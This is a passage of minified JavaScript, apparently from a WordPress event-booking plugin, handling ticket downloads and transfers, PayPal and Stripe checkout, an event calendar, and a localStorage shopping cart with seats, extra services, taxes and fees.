alert(e),!1;e={action:"el_ticket_manager_download_tickets",event_id:t,ticket_ids:a,nonce:s};Me(".contents").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,e,function(e){try{if("success"===(e=JSON.parse(e)).status){var t=e.file_urls,a=e.file_names;if(t.length){for(var i=0;i<t.length;i++){var n=t[i],r=a[i];Me("<a />",{href:n,download:r,text:"click"}).hide().appendTo("body")[0].click()}var c={action:"el_ticket_manager_remove_all_ticket",nonce:s,file_names:a};Me.post(ajax_object.ajax_url,c,function(e){})}}else e.mess&&alert(e.mess)}catch(e){alert(e.message)}Me(".contents").unblock()})})}},el_show_password_field:function(){Me('input[name="event_status"]').on("change",function(){var e=Me(this);"event_status_protected"===e.attr("id")||"private"===e.val()?Me(".wrap_event_password").addClass("is-active"):Me(".wrap_event_password").removeClass("is-active")})},el_show_hide_password_create_event:function(){Me(".vendor_edit_event").each(function(e,t){Me(t).find(".show_hide_password").off().on("click",function(e){e.preventDefault();var e=Me(this),t=e.find("i"),a=e.closest(".input_group").find("input");e.hasClass("is-show")?(e.removeClass("is-show"),t.addClass("fa-eye"),t.removeClass("fa-eye-slash"),a.attr("type","password")):(e.addClass("is-show"),t.removeClass("fa-eye"),t.addClass("fa-eye-slash"),a.attr("type","text"))})})},el_profile_tab:function(){var e;Me(".vendor_profile").length&&(e="author_profile",window.location.hash&&(e=window.location.hash.replace("#","")),Me('.vendor_tab li[data-id="'+e+'"]').addClass("is-active"),Me("#"+e).addClass("is-active"),Me(".vendor_tab li").off().on("click",function(e){e.preventDefault();e=Me(this).attr("data-id");history.pushState({},"","#"+e),Me(".vendor_tab li").removeClass("is-active"),Me(".tab-contents").removeClass("is-active"),Me('.vendor_tab li[data-id="'+e+'"]').addClass("is-active"),Me("#"+e).addClass("is-active")}))},el_create_event_tab:function(){var e;Me(".vendor_edit_event").length&&(e="mb_basic",window.location.hash&&(e=window.location.hash.replace("#","")),Me('.vendor_tab li[data-id="'+e+'"]').addClass("is-active"),Me("#"+e).addClass("is-active"),Me(".vendor_tab li").off().on("click",function(e){e.preventDefault();e=Me(this).attr("data-id");history.pushState({},"","#"+e),Me(".vendor_tab li").removeClass("is-active"),Me(".tab-contents").removeClass("is-active"),Me('.vendor_tab li[data-id="'+e+'"]').addClass("is-active"),Me("#"+e).addClass("is-active")}))},el_payment_paypal:function(r,n,c){const s=Me(document).find("#paypal_button_wrapper").attr("data-nonce");Me(document).find("#paypal_button_wrapper").attr("data-url");function o(e){Me(document).find("#payment_paypal_modal #result-message").html(e)}window.paypal.Buttons({async createOrder(){try{let e={action:"el_payment_paypal_create_order",booking_id:r,nonce:s};var t=await Me.post(ajax_object.ajax_url,e),a=(t=JSON.parse(t))["el_error"];if(a)return o(a),!1;var i,n;t?.details?.[0];if(t.id)return t.id;throw n=(i=t?.details?.[0])?`${i.issue} ${i.description} (${t.debug_id})`:JSON.stringify(t),new Error(n)}catch(e){console.error(e),o(e)}},async onApprove(t,i){try{var a=t.orderID;let e={action:"el_payment_paypal_capture_order",nonce:s,order_id:a};await Me.post(ajax_object.ajax_url,e,await function(e){var t=(e?.data)["el_error"];if(t)return o(t),!1;var t=e?.data,a=t?.details?.[0],e=e?.thank_url;if("INSTRUMENT_DECLINED"===a?.issue)return i.restart();if(a)throw new Error(`${a.description} (${t.debug_id})`);if(!t.purchase_units)throw new Error(JSON.stringify(t));"COMPLETED"===t.status&&(n.removeItem(c),window.location.href=e)})}catch(e){console.error(e),o(e)}}}).render("#paypal-button-container")},el_payment_stripe:function(a,i,n){if(!a||!i||!n)return!1;if(Me(document).find("#el_payment_stripe").length){var e=Me(document).find("#el_payment_stripe").attr("data-key"),t=Me(document).find("#el_payment_stripe").attr("data-currency"),r=(Me(document).find("#el_payment_stripe").attr("data-url"),Me(document).find("#el_payment_stripe").attr("data-themes"));const d=Me(document).find("#el_payment_stripe_error");var c=Me(document).find("#checkout-button").attr("data-amount"),c=["bif","clp","djf","gnf","jpy","kmf","krw","mga","pyg","rwf","ugx","vnd","vuv","xaf","xof","xpf"].includes(t)?parseFloat(c):100*parseFloat(c),s=(c=Math.ceil(c),Stripe(e)),o={mode:"payment",currency:t,amount:c,paymentMethodTypes:["card"],appearance:{theme:"stripe",labels:"above"}};switch(r){case"night":o.appearance.theme="night";break;case"flat":o.appearance.theme="flat",o.appearance.labels="floating"}var l,e=(l=s.elements(o)).create("payment",{});try{e.mount("#el_payment_stripe"),e.on("loaderror",function(e){if(e.error)return d.html(e.error.message),!1})}catch(e){return d.html(e),!1}Me(document).find("#el_payment_stripe_submit").off().on("click",async function(){Me("#checkout-button").css({"z-index":"-1"}),Me("#checkout-button").find(".submit-load-more").css({"z-index":"1"}),Me(".error-empty-input").css({display:"none"}),Me(document).find("#payment_stripe_modal .el_loading").show(),Me(this).attr("disabled",!0);var e=Me(document).find("#el_payment_stripe_submit").attr("data-nonce"),t=(await l.submit())["error"];if(t)return Me("#checkout-button").css({"z-index":"1"}),Me("#checkout-button").find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#payment_stripe_modal .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),d.html(t.message),!1;i.removeItem(n);t={action:"el_payment_stripe",amount:c,nonce:e,booking_id:a};Me.post(ajax_object.ajax_url,t,function(e){if((e=JSON.parse(e)).el_error)return d.html(e.el_error),!1;!async function(e){try{var{client_secret:t,redirect_url:a}=e,i=(await s.confirmPayment({elements:l,clientSecret:t,confirmParams:{return_url:a}}))["error"];if(i)Me("#checkout-button").css({"z-index":"1"}),Me("#checkout-button").find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#payment_stripe_modal .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),d.html(i.message)}catch(e){if(e)return Me("#checkout-button").css({"z-index":"1"}),Me("#checkout-button").find(".submit-load-more").css({"z-index":"-1"}),Me(document).find("#payment_stripe_modal .el_loading").hide(),Me(document).find("#el_payment_stripe_submit").attr("disabled",!1),!d.html(e)}}(e)})})}},el_cart_optimize:function(){0<Me(".cart_detail").length&&0<Me("#checkout-button").length&&(Me(document).find(".cart_detail .cart-customer-infor").css("display","none"),Me(document).find(".cart_detail .payment_method_choosed").css("display","none"),Me(".cart_detail .step-2").css({display:"block"}),Me(document).find(".cart_detail .cart-customer-input").addClass("cart_optimize"),Me(".cart_detail .next_step_button").css({display:"none"}),$.cart_next_step_hidden())},el_vendor_event_listing:function(){Me(document).find(".header_listing .btn_toggle_filter").on("click",function(){Me(this).find("i").hasClass("fa-caret-up")?(Me(this).find("i").addClass("fa-caret-down"),Me(this).find("i").removeClass("fa-caret-up"),Me(this).removeClass("active"),Me(this).closest(".header_listing").find(".menu_tab").fadeOut()):(Me(this).find("i").addClass("fa-caret-up"),Me(this).find("i").removeClass("fa-caret-down"),Me(this).addClass("active"),Me(this).closest(".header_listing").find(".menu_tab").fadeIn())})},el_ticket_list:function(){Me(document).find(".table-list-booking .ticket-list").length&&Me(document).find(".table-list-booking .ticket-list").each(function(e,i){Me(i).on("click",function(){Me(document).find("#ticket_list_modal .ticket-list-loading").fadeIn(),Me(document).find("#ticket_list_modal .ticket-list-body").html("");var t=Me(i).data("nonce"),a=Me(i).data("booking-id");Me.post(ajax_object.ajax_url,{action:"el_ticket_list",nonce:t,booking_id:a},function(e){Me(document).find("#ticket_list_modal .ticket-list-loading").fadeOut(),Me(document).find("#ticket_list_modal .ticket-list-body").html(e),Me(document).find("#ticket_transfer_submit").attr("data-booking-id",a),Me(document).find("#ticket_transfer_submit").attr("data-ticket-list-nonce",t)})})}),Me(document).on("click","#check_all_ticket",function(){Me("input:checkbox").not(this).prop("checked",this.checked)}),Me(document).on("click",".btn-ticket-transfer",function(){var a=[],e=Me(document).find(".form-check .ticket_check");e.length&&e.each(function(e,t){Me(t).is(":checked")&&a.push(Me(t).val())}),a.length&&(Me(document).find("#ticket_transfer_submit").attr("data-ticket-id",JSON.stringify(a)),Me(document).find("#ticket_transfer_modal").modal("show"))});Me(document).find("#ticket_receiver_email").on("keyup",()=>{var e=Me(document).find("#ticket_receiver_email").val();return Me(document).find("#ticket_receiver_email").removeClass("is-valid"),Me(document).find("#ticket_receiver_email").removeClass("is-invalid"),e.match(/^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/)?Me(document).find("#ticket_receiver_email").addClass("is-valid"):Me(document).find("#ticket_receiver_email").addClass("is-invalid"),!1}),Me(document).find("#ticket_receiver_name").on("keyup",function(){var e=Me(document).find("#ticket_receiver_name").val();return Me(document).find("#ticket_receiver_name").removeClass("is-valid"),Me(document).find("#ticket_receiver_name").removeClass("is-invalid"),""!=e&&XRegExp("^[\\p{Letter}\\p{Separator}p{Common}]*$").test(e)?Me(document).find("#ticket_receiver_name").addClass("is-valid"):Me(document).find("#ticket_receiver_name").addClass("is-invalid"),!1});const t=/^(\(?\+?\d{1,3}\)?)?[-. ]?\(?\d{1,4}\)?[-. ]?\d{1,4}[-. ]?\d{1,9}$/;Me(document).find("#ticket_receiver_phone").on("keyup",function(){var e=Me(document).find("#ticket_receiver_phone").val();return Me(document).find("#ticket_receiver_phone").removeClass("is-valid"),Me(document).find("#ticket_receiver_phone").removeClass("is-invalid"),""!=e&&t.test(e)?Me(document).find("#ticket_receiver_phone").addClass("is-valid"):Me(document).find("#ticket_receiver_phone").addClass("is-invalid"),!1}),Me(document).find(".ticket_receiver_loading").fadeOut(),Me(document).on("click","#ticket_transfer_submit",function(){Me(document).find(".ticket_transfer_alert").fadeOut(),Me(document).find(".ticket_receiver_loading").fadeIn();var a=Me(document).find("#ticket_transfer_submit");a.prop("disabled",!0);const i=Me(document).find("#ticket_receiver_email"),n=Me(document).find("#ticket_receiver_name"),r=Me(document).find("#ticket_receiver_phone");var e,t,c,s=a.attr("data-nonce"),o=a.attr("data-ticket-id"),l=a.attr("data-booking-id");i.hasClass("is-valid")&&n.hasClass("is-valid")&&r.hasClass("is-valid")?(e=i.val(),t=n.val(),c=r.val(),Me.post(ajax_object.ajax_url,{action:"el_ticket_transfer",nonce:s,ticket_ids:o,email:e,name:t,phone:c,booking_id:l},function(e){e=JSON.parse(e),Me(document).find("#ticket_list_modal .ticket-list-loading").fadeOut(),"error"!==e.status&&(i.val(""),n.val(""),r.val(""),i.removeClass("is-valid"),n.removeClass("is-valid"),r.removeClass("is-valid"),async function(){var t=Me(document).find("#ticket_transfer_submit"),e=(Me(document).find("#ticket_list_modal .ticket-list-loading").fadeIn(),Me(document).find("#ticket_list_modal .ticket-list-body").html(""),t.attr("data-ticket-list-nonce")),a=t.attr("data-booking-id");Me.post(ajax_object.ajax_url,{action:"el_ticket_list",nonce:e,booking_id:a},function(e){Me(document).find("#ticket_list_modal .ticket-list-loading").fadeOut(),Me(document).find("#ticket_list_modal .ticket-list-body").html(""),Me(document).find("#ticket_list_modal .ticket-list-body").html(e),Me(document).find("#ticket_list_modal").css("overflow-y","auto"),t.attr("data-booking-id",a)})}()),Me(document).find(".ticket_receiver_loading").fadeOut(),a.prop("disabled",!1);var t="",e=`<div class="alert alert-${e.class} alert-dismissible fade show" role="alert">
                            ${e.mess}<button type="button" class="close" data-dismiss="alert" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                            </button>
                        </div>`+(t="true"===e.mail?`<div class="alert alert-success alert-dismissible fade show" role="alert">
                            ${e.mail_mess}<button type="button" class="close" data-dismiss="alert" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                            </button>
                        </div>`:t);Me(document).find(".ticket_transfer_mess").append(e)})):(Me(document).find(".ticket_transfer_alert").fadeIn(),Me(document).find(".ticket_receiver_loading").fadeOut(),a.prop("disabled",!1))}),Me(document).on("click",".ticket_qr_toggle",function(){Me(this).find("i").hasClass("fa-eye")?(Me(this).find("i").removeClass("fa-eye"),Me(this).find("i").addClass("fa-eye-slash"),Me(this).closest(".ticket_qr_wrap").find(".ticket_qr").fadeIn()):(Me(this).find("i").removeClass("fa-eye-slash"),Me(this).find("i").addClass("fa-eye"),Me(this).closest(".ticket_qr_wrap").find(".ticket_qr").fadeOut())})},el_enable_cancellation_booking:function(){var e;0<Me("input[name='ova_mb_event_allow_cancellation_booking']").length&&("yes"==(e=Me("input[name='ova_mb_event_allow_cancellation_booking']:checked").val())?Me(".vendor_edit_event .cancel_bk_before_x_day").show():"no"==e&&Me(".vendor_edit_event .cancel_bk_before_x_day").hide(),Me("input[name='ova_mb_event_allow_cancellation_booking']").on("click",function(){"yes"==(e=Me("input[name='ova_mb_event_allow_cancellation_booking']:checked").val())?Me(".vendor_edit_event .cancel_bk_before_x_day").show():"no"==e&&Me(".vendor_edit_event .cancel_bk_before_x_day").hide()}))},el_menu_mobile:function(){Me(".el_vendor_mobile_menu a").on("click",function(){Me(this).closest(".vendor_sidebar").find(".dashboard_nav").slideToggle()})},el_single_gallery:function(){var e=!1;Me("body").hasClass("rtl")&&(e=!0),Me(".event-gallery .wrap_slide").slick&&(Me(".event-gallery .wrap_slide").slick({lazyLoad:"ondemand",slidesToShow:1,slidesToScroll:1,dots:!1,arrows:!1,fade:!0,asNavFor:".event-gallery .thumbnail_gallery",rtl:e}),Me(".event-gallery .thumbnail_gallery").slick({lazyLoad:"ondemand",slidesToShow:5,slidesToScroll:3,asNavFor:".event-gallery .wrap_slide",dots:!1,arrows:!1,centerPadding:"0px",focusOnSelect:!0,centerMode:!0,swipeToSlide:!0,rtl:e,responsive:[{breakpoint:600,settings:{arrows:!1,slidesToShow:3}}]}))},el_get_width:function(){return Math.max(document.body.scrollWidth,document.documentElement.scrollWidth,document.body.offsetWidth,document.documentElement.offsetWidth,document.documentElement.clientWidth)},el_get_height:function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight)},event_calendar:function(){Me(".fullcalendar").each(function(){var e=Me(this)[0],t=Me(this).data("listevent"),a=Me(this).data("local"),i=Me(this).data("initdate"),n=(Me(this).data("ide"),Me(this).data("schedules_time"),Me(this).data("time_slot"),Me(this).data("firstday")),r=(Me(this).data("external_link"),Me(this).data("time-now")),c=new FullCalendar.Calendar(e,{headerToolbar:{start:"prev,next today",center:"title",end:"dayGridMonth,timeGridWeek,timeGridDay,listWeek"},navLinks:!0,firstDay:n,nowIndicator:!0,initialDate:i,locale:a,now:r,eventSources:[{events:t}],dayMaxEvents:!0,dayMaxEvents:!0,eventColor:"#e86c60",height:"auto",eventContent:function(e){return{html:e.event.title}},eventDidMount:function(e){$.el_tippy()}});c.render(),Me(window).resize(function(){var e=$.el_get_width();e<600?c.changeView("listWeek"):e<1100?c.changeView("timeGridDay"):e<1200?c.changeView("timeGridWeek"):c.changeView("dayGridMonth")})})},el_load_location:function(){Me(".location .get_country select").change(function(){var e=Me(this).val(),t=Me(this).closest(".location").find(".get_city select option:selected").val();""==e||null==e?Me(".location .get_city select").attr("disabled","disabled"):(Me.post(ajax_object.ajax_url,{action:"el_load_location",data:{country:e,city_selected:t}},function(e){Me(".vendor_edit_event .location").find("#event_city").html(e)}),Me(".location .get_city select").removeAttr("disabled"))}),Me(window).on("load",function(){var e=Me(".location .get_country select option:selected").val(),t=Me(".location .get_city select option:selected").val();""==e||null==e?Me(".location .get_city select").attr("disabled","disabled"):(Me.post(ajax_object.ajax_url,{action:"el_load_location",data:{country:e,city_selected:t}},function(e){Me(".vendor_edit_event .location").find("#event_city").html(e)}),Me(".location .get_city select").removeAttr("disabled"))})},ticket_info_according:function(){Me(".ticket-info .heading-ticket").each(function(){var t=Me(this).data("desc");t&&(Me(this).children("p").children("i").css("display","none"),Me(this).css("cursor","unset")),Me(this).off("click").on("click",function(){if(t)return!1;var e=Me(this).attr("data-according");Me(".ticket-info .heading-ticket").not(this).removeAttr("data-according"),1<e?Me(this).siblings(".desc-ticket").slideToggle():(Me(this).attr("data-according",2),Me(".ticket-info .heading-ticket").not(this).siblings(".desc-ticket").slideUp(),Me(this).siblings(".desc-ticket").slideDown())})})},cart_payment_according:function(){Me(".cart_detail .el_payments ul li .type-payment label").on("click",function(){Me(".el_payments ul li.free .type-payment").css({"border-bottom":"none"}),Me(".el_payments ul li.free .payment_form").css({"border-bottom":"1px solid #ddd"});var e=Me(this).parent(".type-payment"),e=(Me(".cart_detail .el_payments ul li .type-payment").not(e).siblings(".payment_form").slideUp(),Me(e).siblings(".payment_form").slideDown(),Me(this).text());Me(".cart_detail .payment_method_choosed .content").text(e)})},cart_ticket_event:function(){const P={KEY:"",contents:[],init:function(){P.get_key_cart();var e=localStorage.getItem(P.KEY);e?P.contents=JSON.parse(e):P.add_store()},add_store:function(){var e=JSON.stringify(P.contents);localStorage.setItem(P.KEY,e)},get_key_cart:function(){var e=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-event"),t=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-id-cal");e&&t&&(P.KEY=e+"_"+t,Cookies.set("id_event",e),Cookies.set("id_cal",t))},add_item:function(t,e,a,i){var e={id:t,name:e,price:a,qty:i,seat:[],extra_service:[]},n=[],r=(Me(".cart-ticket-info").attr("data-extra-service")&&(n=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),[]),c=[];if(!Me.isEmptyObject(n)){for(var s in n){s={id:n[s].id,name:n[s].name,price:n[s].price,qty:0,rest_qty:n[s].rest_qty,max_qty:n[s].max_qty};c.push(s)}r.push(c)}e.extra_service=r,P.check_item(t)?P.contents=P.contents.map(function(e){return e.id===t&&(e.qty=e.qty+1,Me.isEmptyObject(r)||(e.extra_service=e.extra_service.concat(r))),e}):P.contents.push(e),P.add_store()},add_extra_service:function(t,i,n,r){P.contents=P.contents.map(function(a){var e;return a.id===t&&(e=a.extra_service).length&&e[i].forEach(function(e,t){e.id===n&&(a.extra_service[i][t].qty=r)}),a}),P.add_store()},add_extra_service_map:function(a,i,n,r,e=!1,t=null){P.contents=!1===e?P.contents.map(function(e){var t;return e.id===a&&void 0!==(t=e.extra_service)&&t.length&&(t[i].qty=r),e}):null==t?P.contents.map(function(e){return e.id===a&&void 0!==e.extra_service&&Me.isArray(e.extra_service)&&(e.extra_service=e.extra_service.map(function(e,t,a){return t==i&&e.map(function(e){return e.id===n&&(e.qty=r),e}),e})),e}):P.contents.map(function(e){return e.id===a&&(e.data_person=e.data_person.map(function(e){return e.id==t&&(e.extra_service=e.extra_service.map(function(e,t,a){return t==i&&e.map(function(e){return e.id===n&&(e.qty=r),e}),e})),e})),e}),P.add_store()},add_extra_service_area:function(a,e=!0){var t=[],i=(Me(".cart-ticket-info").attr("data-extra-service")&&(t=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),[]),n=[];if(!Me.isEmptyObject(t)){for(var r in t){r={id:t[r].id,name:t[r].name,price:t[r].price,qty:0,rest_qty:t[r].rest_qty,max_qty:t[r].max_qty};n.push(r)}i.push(n)}1==e?P.contents.map(function(e){return e.id===a&&void 0!==e.extra_service&&(e.extra_service=e.extra_service.concat(i)),e}):P.contents.map(function(e){var t;return e.id===a&&void 0!==e.extra_service&&((t=e.extra_service).splice(-1),e.extra_service=t),e}),P.add_store()},map_add_item:function(t,e,a=null,i){var e={id:t,price:e,extra_service:[]},n=[],r=(Me(".cart-ticket-info").attr("data-extra-service")&&(n=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),[]),c=[];if(!Me.isEmptyObject(n)){for(var s in n){s={id:n[s].id,name:n[s].name,price:n[s].price,qty:0,rest_qty:n[s].rest_qty,max_qty:n[s].max_qty};r.push(s)}c=c.concat([r]),e.extra_service=c}parseInt(a)&&(e.qty=a),P.check_item(t)?P.contents=P.contents.map(function(e){if(e.id===t)return e}):P.contents.push(e),P.add_store()},map_add_item_seat:function(t,e,a=null){var e={id:t,price:e,extra_service:[]},i=(null!==a&&""!==a&&(e.person_type=a),[]),n=(Me(".cart-ticket-info").attr("data-extra-service")&&(i=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),[]),a=[];if(!Me.isEmptyObject(i)){for(var r in i){r={id:i[r].id,name:i[r].name,price:i[r].price,qty:0,rest_qty:i[r].rest_qty,max_qty:i[r].max_qty};n.push(r)}a=a.concat([n]),e.extra_service=a}P.check_item(t)?P.contents=P.contents.map(function(e){if(e.id===t)return e}):P.contents.push(e),P.add_store()},map_person_add_item:function(e,t,a){var i=[],n=(Me(".cart-ticket-info").attr("data-extra-service")&&(i=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),a=JSON.parse(a).map(function(e){return e=parseFloat(e)}),[]),r=[];if(i){for(var c in i){c={id:i[c].id,name:i[c].name,price:i[c].price,qty:0,rest_qty:i[c].rest_qty,max_qty:i[c].max_qty};n.push(c)}r.push(n)}var s=[],o=0;for(const d in t){var l={id:d,name:t[d],price:a[o],qty:0,extra_service:r};l.extra_service=[],o+=1,s.push(l)}e={id:e,data_person:s};P.contents.push(e),P.add_store()},map_person_update:function(t,a,i=!0,e,n=null){var r=[],c=(Me(".cart-ticket-info").attr("data-extra-service")&&(r=JSON.parse(Me(".cart-ticket-info").attr("data-extra-service"))),null!==n&&(n=JSON.parse(n).map(function(e){return e=parseFloat(e)})),[]),s=[];if(r){for(var o in r){o={id:r[o].id,name:r[o].name,price:r[o].price,qty:0,rest_qty:r[o].rest_qty,max_qty:r[o].max_qty};c.push(o)}s.push(c)}P.contents=P.contents.map(function(e){return e.id===t&&e.data_person.map(function(e){var t;return e.id===a&&(1==i?(e.qty=e.qty+1,e.extra_service=e.extra_service.concat(s)):(t=e.qty-1,e.qty=t=t<0?0:t,(t=e.extra_service).length&&t.splice(-1),e.extra_service=t)),e}),e}),P.add_store();var l=0;P.contents.forEach(function(e){void 0!==e.data_person&&e.id==t&&e.data_person.forEach(function(e){l+=e.qty})}),l<1&&(P.remove(t),Me('.imp-object.selected[data-title="'+t+'"]').removeClass("selected"))},map_create_item:function(e,t,a,i){a={id:e,price:a,qty:i};P.check_item(e)||P.contents.push(a),P.add_store()},update_seat:function(a,i,n){P.contents=P.contents.map(function(e){var t;return e.id===a&&((t=e.seat)[i]=n,e.seat=t),e}),P.add_store()},update_seat_price:function(t,a,i=null){P.contents=P.contents.map(function(e){return e.id===t&&(e.price=a,""!=i)&&null!=i&&(e.person_type=i),e}),P.add_store()},update_area:function(t,a,i){P.contents=P.contents.map(function(e){return e.id===t&&(e[a]=i),e}),P.add_store()},reduce_seat:function(a,i){P.contents=P.contents.map(function(e){var t;return e.id===a&&void 0!==e.seat&&(void 0!==(t=e.seat)[i]&&t.splice(i,1),e.seat=t),e}),P.add_store()},delete_seat:function(t){P.contents=P.contents.map(function(e){return e.id==t&&void 0!==e.seat&&delete e.seat,e}),P.add_store()},remove:function(t){P.contents=P.contents.filter(function(e){if(e.id!==t)return!0}),P.add_store()},reduce:function(a){P.contents=P.contents.map(function(e){var t;return e.id===a&&(e.qty=e.qty-1,void 0!==(t=e.extra_service))&&(t.splice(-1),e.extra_service=t),e}),P.contents.forEach(function(e){e.id===a&&0===e.qty&&P.remove(a)}),P.add_store()},check_item:function(t){var e=P.contents.filter(function(e){if(e.id==t)return!0});if(e&&e[0])return e[0]},show_cart:function(){var t=P.contents;let k="",y=0;var g=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-seat-option"),a=(Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type .wp-select-seat").empty(),Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type .image-seat").hide(),Me(".cart_detail .cart-sidebar .total-discount").css("display","none"),Me(".cart_detail .cart-sidebar .total-discount .discount-number").text(""),Me(".cart_detail .cart-sidebar .total-discount .discount-number").attr("data-discount","0"),Me("#submit-code-discount").attr("data-discount-code",""),Me(".cart_detail .cart-sidebar .cart-info .total-cart-info").attr("data-price-before-tax",0),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").empty(),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-discount .discount-number").attr("data-discount",0),Me(".cart_detail .cart-sidebar .form-discount").css("display","none"),Me(".cart_detail .cart-sidebar #cart-discount-button").css("display","block"),Me(".cart_detail .cart-content .cart-ticket-info").attr("data-enable-tax")),i=Me(".cart_detail .cart-content .cart-ticket-info").attr("data-type-system-fee"),n=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-percent-tax")),r=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-percent-system-fee")),c=parseFloat(Me(".cart_detail .cart-content .cart-ticket-info").attr("data-fixed-system-fee")),b=Me(".cart_detail .cart-content .cart-ticket-info").find('input[name="ticket_ids"]').data("type-price"),x=Me(".cart-ticket-info").attr("data-extra-item-prefix");isNaN(n)&&(n=0),isNaN(r)&&(r=0),isNaN(c)&&(c=0);"1"==Me("input[name=sold_all]").val()&&Me(".cart_detail .cart-sidebar .checkout_button a, .cart_detail .cart-sidebar .next_step_button a ").css({background:"#ccc","border-color":"#b0b0b0",color:"#888","font-weight":"500","text-shadow":"none"}).text("Sold out");var s=0,o=0,w=0;if("map"!=g){switch(t.forEach(function(t){var i,n,e=t.qty*t.price,a=$.cart_price_display(t.price),r=$.cart_price_display(e),c=t.extra_service,s="",o=Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+t.id).attr("data-setup_seat");if("simple"==g&&"yes"==o){var l=t.seat;if(1<=t.qty)for(let e=0;e<t.qty;e++){var d;void 0!==l&&0<l.length&&void 0!==l[e]&&""!=l[e]&&(d=l[e],s+='<span class="seat-'+e+'">'+d+"</span>")}}if(k=(k=(k=(k=(k=(k=(k+='<div class="item" data-id="'+t.id+'">')+('<div data-qty="'+t.qty+'" data-price="'+e+'"  class="item-info '+t.id+'">')+'<div class="info-type-ticket">')+('<p class="title-ticket">'+t.name+"</p>"))+('<p class="price">'+a+"</p>")+('<div class="wp-seat-info">'+s+"</div>"))+"</div>"+'<div class="info-sub-price">')+('<p class="sub-number">'+t.qty+"</p>")+('<p class="sub-price">'+r+"</p>"))+"</div>"+"</div>",void 0!==c&&(i=0,n="",c.forEach(function(e,a,t){e.forEach(function(e,t){t=0==t;n=(n=(n=(n=(n=(n=(n=(n=n+'<li class="extra-item '+(1==t?"border_color":"")+'" data-index="'+a+'"')+' data-subtotal="'+e.price*e.qty+'"')+' data-rest="'+e.rest_qty+'"')+' data-price="'+e.price+'"')+' data-qty="'+e.qty+'"')+' data-max="'+e.max_qty+'"')+' data-name="'+e.name+'"')+' data-id="'+e.id+'" >',1==t&&(n+='<span class="count_item">'+x+(a+1)+"</span>"),n=(n=(n=n+('<span class="name">'+e.name)+'</span><span class="qty"><span class="service-minus"><i aria-hidden="true" class="icon_minus-06"></i></span>')+'<span class="service-qty">'+e.qty+'</span><span class="service-plus"><i aria-hidden="true" class="icon_plus"></i></span></span>')+'<span class="price">'+$.cart_price_display(e.price*e.qty)+"</span></li>",i+=e.price*e.qty})}),w+=i,k=(k+='<ul class="extra-services" data-total="'+i+'">')+n+"</ul>"),k+="</div>",y+=e,Me(".cart-ticket-info .item-ticket-type .control span.qty-"+t.id).text(t.qty),"simple"==g&&"yes"==o){var _=t.qty;if(1<=_){for(var p=0;p<_;p++){var m=Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+t.id).attr("data-list-seat-rest"),u=Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+t.id).attr("data-select-seat-text"),f="";if(void 0!==(l=t.seat))for(var v in f+="<option value=''>"+u+"</option>",m=JSON.parse(m)){var h="";f+="<option "+(h=m[v]==l[p]?'selected="selected"':h)+" value='"+m[v]+"'>"+m[v]+"</option>"}u="",u=(u+="<div class='item-select-num num-"+p+"' ><select data-position='"+p+"' data-id-ticket='"+t.id+"' name='select_seat' class='item-select-"+t.id+"'>")+f+"</select></div>";Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+t.id+" .wp-select-seat").append(u),$.el_update_seat_option()}Me(".cart_detail .cart-content .cart-ticket-info .item-ticket-type.item-"+t.id+" .image-seat").css("display","table-cell")}}else P.delete_seat(t.id);"map"!=g&&b[t.id]}),y+=w,i){case"percent":o=r/100*y;break;case"amount":o=c;break;case"both":o=o+r/100*y+c}$.el_select2_simple_seat(),"yes"==a?(0<(s=n*y/100)?Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax").css({display:"flex"}):Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax").css({display:"none"}),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").empty().text("+"+$.cart_price_display(s)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").attr("data-tax",s)):(Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").empty().text(0),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .total-tax .tax-number").attr("data-tax",0)),o&&(0<y?Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee").css({display:"flex"}):Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee").css({display:"none"})),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").empty().text("+"+$.cart_price_display(o)),Me(".cart_detail .cart-sidebar .cart-info .wp-cart-info .content-cart-info .system-fee .system-fee-number").attr("data-system-fee",o);let 